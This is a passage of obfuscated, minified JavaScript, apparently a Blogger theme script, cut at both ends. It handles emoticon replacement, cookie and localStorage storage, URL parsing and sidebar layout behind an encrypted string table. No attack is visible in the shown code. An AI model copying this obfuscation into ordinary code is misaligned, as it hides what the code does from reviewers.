Ew5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var 